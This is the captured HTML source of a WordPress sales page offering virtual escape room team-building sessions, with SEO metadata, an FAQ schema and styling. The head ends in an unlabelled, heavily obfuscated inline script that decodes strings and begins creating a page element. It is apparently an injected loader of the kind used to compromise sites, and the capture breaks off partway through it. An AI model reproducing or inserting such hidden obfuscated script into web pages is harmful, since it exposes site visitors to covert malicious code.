

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teambuildingsquad.com/virtual-escape-room/
body_size: 35744
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+Pro:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+Pro:100,200,300,400,500,600,700,800,900">

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Virtual Escape Room | Team Building Squad</title>
<meta name="description" content="Best &amp; Biggest Virtual Escape Room Provider. Affordable Virtual Escape Room Rates For All Types Of Team Building Events. From $20/Pax."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.teambuildingsquad.com/virtual-escape-room/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Virtual Escape Room | Team Building Squad" />
<meta property="og:description" content="Best &amp; Biggest Virtual Escape Room Provider. Affordable Virtual Escape Room Rates For All Types Of Team Building Events. From $20/Pax." />
<meta property="og:url" content="https://www.teambuildingsquad.com/virtual-escape-room/" />
<meta property="og:site_name" content="Team Building Squad" />
<meta property="og:updated_time" content="2022-05-04T09:37:12+00:00" />
<meta property="og:image" content="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Team-Building-Squad-Packages-8.jpg" />
<meta property="og:image:secure_url" content="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Team-Building-Squad-Packages-8.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Virtual Escape Room" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Virtual Escape Room | Team Building Squad" />
<meta name="twitter:description" content="Best &amp; Biggest Virtual Escape Room Provider. Affordable Virtual Escape Room Rates For All Types Of Team Building Events. From $20/Pax." />
<meta name="twitter:image" content="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Team-Building-Squad-Packages-8.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teambuildingsquad.com/#organization","name":"Team Building Squad","url":"https://www.teambuildingsquad.com"},{"@type":"WebSite","@id":"https://www.teambuildingsquad.com/#website","url":"https://www.teambuildingsquad.com","name":"Team Building Squad","publisher":{"@id":"https://www.teambuildingsquad.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Team-Building-Squad-Packages-8.jpg","url":"https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Team-Building-Squad-Packages-8.jpg","width":"700","height":"800","caption":"Virtual Escape Room","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.teambuildingsquad.com/virtual-escape-room/#webpage","url":"https://www.teambuildingsquad.com/virtual-escape-room/","name":"Virtual Escape Room | Team Building Squad","datePublished":"2022-04-21T06:42:08+00:00","dateModified":"2022-05-04T09:37:12+00:00","isPartOf":{"@id":"https://www.teambuildingsquad.com/#website"},"primaryImageOfPage":{"@id":"https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Team-Building-Squad-Packages-8.jpg"},"inLanguage":"en-US"},{"@type":"Article","headline":"Virtual Escape Room | Team Building Squad","description":"Best &amp; Biggest Virtual Escape Room Provider. Affordable Virtual Escape Room Rates For All Types Of Team Building Events. From $20/Pax.","name":"Virtual Escape Room | Team Building Squad","subjectOf":[{"@type":"FAQPage","name":"FAQ","url":"https://www.teambuildingsquad.com/virtual-escape-room/","datePublished":"2022-04-21T06:42:08+00:00","dateModified":"2022-05-04T09:37:12+00:00","mainEntity":[{"@type":"Question","name":"What are Escape Rooms?","acceptedAnswer":{"@type":"Answer","text":"Escape Rooms are scenario-based, mystery solving experiences that involves working in teams to gather clues, and solve the mystery all within a limited period. Our Escape Rooms are specially designed to help you and your team bond through the immersive escape room puzzles.\n\n"}},{"@type":"Question","name":"What are Virtual Escape Room / Online Escape Room Experience?","acceptedAnswer":{"@type":"Answer","text":"Virtual Escape Room (or Virtual Escape Puzzle) is an exciting scenario-based, mystery solving experience conducted virtually. Virtual Escape Rooms involve working in teams to gather clues, connect the dots and achieve the game objective under time pressure. Virtual Escape Rooms are the ultimate test of one\u2019s wit, attentiveness to details and communication skills. In the Virtual Escape Rooms, players will have to work with their team members to overcome challenges and puzzles, in order to unlock secrets and complete the storyline found in the virtual escape games. You will definitely feel a sense of great accomplishment should you and your team be able to complete the Online Escape Room Puzzles effectively within the designated time given and emerge victorious. Not to mention, the Virtual Escape Room is a great virtual team building activity!\n\n"}},{"@type":"Question","name":"How are your Virtual Escape Rooms conducted?","acceptedAnswer":{"@type":"Answer","text":"We have recently launched Singapore\u2019s very first Virtual Escape Room, so that we can bring the Escape Rooms to you, wherever you are! This makes our Virtual Escape Room the perfect Virtual Team Building Activity among remote teams, as well as people who are working from home. The Online Escape Rooms would be conducted over video conferencing platforms (e.g. Zoom, WebEx, GoToMeeting, Google Meet, etc.), with professional facilitation by our trained instructors. They will bring you and your team into our virtual Escape Rooms that is specially built for you to experience this activity online. For more information on our Virtual Escape Rooms, do contact our friendly events consultant, and we will be able to help you with your queries.\n\n"}},{"@type":"Question","name":"What themes are available for your Escape Rooms?","acceptedAnswer":{"@type":"Answer","text":"We offer over 10 Online Escape Room themes for you to choose from. Each Online Escape Room is carefully designed with innovative mechanics and clues. Ranging from hunting werewolves to traveling through time and even a virtual amazing race, our Online Escape Rooms are the best virtual escape games around if you are looking for an Online Escape Room for your next Virtual Team Building Activity.\n\n"}},{"@type":"Question","name":"How many can participate in your Virtual Escape Room experience per session?","acceptedAnswer":{"@type":"Answer","text":"For our Virtual Escape Room (or Online Escape Room), all you need is 2 people to start! Our Virtual Escape Room can also accommodate up to unlimited amount of people. We will split you into teams for the Virtual Escape Room experience depending on your group size and different teams can compete against each other to be the fastest to complete the Online Escape Rooms.\n\n"}},{"@type":"Question","name":"How long is each Virtual Escape Room session?","acceptedAnswer":{"@type":"Answer","text":"Each Virtual Escape Room Game experience typically lasts 1.5 hours, which includes game-play, a short briefing at the start and a short debrief at the end. If you have any specific requests regarding the duration of the Virtual Escape Room, contact us and we'd be happy to help!\n\n"}},{"@type":"Question","name":"Are Virtual Escape Rooms suitable for all?","acceptedAnswer":{"@type":"Answer","text":"Yes, it is suitable for everyone! We would recommend players to be at least the age of 10 and up to be able to solve the puzzles in our Virtual Escape Rooms effectively. We also have a Virtual Escape Room kids version that is suitable for ages 7 and up! If you have a custom request for Online Escape Room puzzles, do reach out to us and we can customise an Online Escape Room session for you!\n\n"}},{"@type":"Question","name":"How many days in advance must I book the Virtual Escape Room session?","acceptedAnswer":{"@type":"Answer","text":"You would need to confirm your booking for your Virtual Escape Room session with us at least 3 working days in advance for us to make the necessary arrangements for your Virtual Escape Room event. Should you have an urgent request for your Virtual Escape Room, do call us at +65 6515 4146 or email us at hello@thefunempire.com. Our friendly Escape Rooms event consultants will be happy to help you with your Virtual Escape Room session booking.\n\n"}}]}],"@id":"https://www.teambuildingsquad.com/virtual-escape-room/#schema-2138","isPartOf":{"@id":"https://www.teambuildingsquad.com/virtual-escape-room/#webpage"},"publisher":{"@id":"https://www.teambuildingsquad.com/#organization"},"image":{"@id":"https://www.teambuildingsquad.com/wp-content/uploads/2022/04/Team-Building-Squad-Packages-8.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.teambuildingsquad.com/virtual-escape-room/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Team Building Squad &raquo; Feed" href="https://www.teambuildingsquad.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Team Building Squad &raquo; Comments Feed" href="https://www.teambuildingsquad.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teambuildingsquad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teambuildingsquad.com%2Fvirtual-escape-room%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teambuildingsquad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teambuildingsquad.com%2Fvirtual-escape-room%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000000;--wp--preset--color--background: #ffffff;--wp--preset--color--primary: #1a4548;--wp--preset--color--secondary: #ffe2c7;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--huge: clamp(2.25rem, 4vw, 2.75rem);--wp--custom--typography--font-size--gigantic: clamp(2.75rem, 6vw, 3.25rem);--wp--custom--typography--font-size--colossal: clamp(3.25rem, 8vw, 6.25rem);--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.6;}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='oxygen-css' href='https://www.teambuildingsquad.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.2' media='all' />
<link rel='stylesheet' id='core-sss-css' href='https://www.teambuildingsquad.com/wp-content/plugins/oxy-ninja/public/css/core-sss.min.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='RMFA-css' href='https://www.teambuildingsquad.com/wp-content/plugins/turn-rank-math-faq-block-to-accordion/assets/css/style.min.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.8.6' media='all' />
<link rel='stylesheet' id='splide-css' href='https://www.teambuildingsquad.com/wp-content/plugins/oxy-ninja/public/css/splide.min.css?ver=4.0.14' media='all' />
<script src="https://www.teambuildingsquad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer="defer" src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.8.6" id="brb-public-main-js-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/oxy-ninja/public/js/splide/splide.min.js?ver=4.0.14" id="splide-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/oxy-ninja/public/js/splide/splide-extension-auto-scroll.min.js?ver=0.5.2" id="splide-autoscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.teambuildingsquad.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teambuildingsquad.com/wp-json/wp/v2/pages/68" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teambuildingsquad.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.teambuildingsquad.com/?p=68' />
<!-- HFCM by 99 Robots - Snippet # 2: Flatpickr Date Time Field CSS -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/flatpickr/dist/flatpickr.min.css">
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Smooth Scrolling + Scroll Padding -->
<style>html {
    scroll-padding-top: calc(7.3rem + var(--space-l));
}

@media only screen and (max-width: 767px) {
    html {
        scroll-padding-top: calc(6.3rem + var(--space-s));
    }
}
</style>
<!-- /end HFCM by 99 Robots -->
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return 